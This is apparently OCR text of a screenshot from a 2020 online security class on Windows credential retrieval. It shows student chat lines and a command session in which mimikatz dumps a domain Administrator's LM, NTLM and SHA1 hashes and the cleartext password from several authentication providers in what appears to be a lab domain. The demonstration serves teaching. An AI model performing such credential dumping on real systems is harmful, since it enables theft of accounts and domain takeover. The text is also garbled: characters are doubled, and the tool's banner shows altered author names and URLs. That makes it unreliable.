 上课中 00:08:30
网络安全就业推荐 bilibili
腾讯课堂
20200925-Windows密码凭证获取.pptx - PowerPoint
绘图工具
Liu JunMing
hash
List-RDP-C...
20200925...
SharpDec...
没有声音
杨达
就我没声音
mxy
师傅，没声
T
em32\CMD.exe
隧隧道道适适配配器器 isatap.{AD80CD23-D97F-4814-A715-9248D845EA0F}:
媒媒体体状状态态 . . . . . . . . . . . . : 媒媒体体已已断断开开
连连接接特特定定的的 DNS 后后缀缀 . . . . . . . :
C:\Users\Administrator>whoami
de1ay\administrator
C:\Users\Administrator>cd Desktop
C:\Users\Administrator\Desktop>mimikatz.exe
.#####. windows 2.2.0 (x64) #18362 Jul 27 2019 11:48:42
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** gweeperx gweep `MSOffice` ( @gweeperx )
## \ / ## > http://blog.MSOffice.com/windows
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
Privilege '20' OK
Authentication Id : 0 ; 594152 (00000000:000910e8)
Session : Interactive from 1
User Name : administrator
Domain : DE1AY
Logon Server : DC
Logon Time : 2020/9/25 19:10:01
SID : S-1-5-21-2756371121-2868759905-3853650604-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : DE1AY
* LM : f67ce55ac831223d123a20fd92760a15
* NTLM : cdd9b20bc3a245098389cb1e41071ea3
* SHA1 : d8e61675a9721161d504a8de21179e9dee5da124
tspkg :
* Username : Administrator
* Domain : DE1AY
* Password : 1qaz@WSX3
wdigest :
* Username : Administrator
* Domain : DE1AY
* Password : 1qaz@WSX3
kerberos :
* Username : administrator
* Domain : DE1AY.COM
* Password : 1qaz@WSX3
ssp :
credman :
[00000000]
* Username : mingy
* Domain : 127.0.0.1
* Password : 1qaz@WSX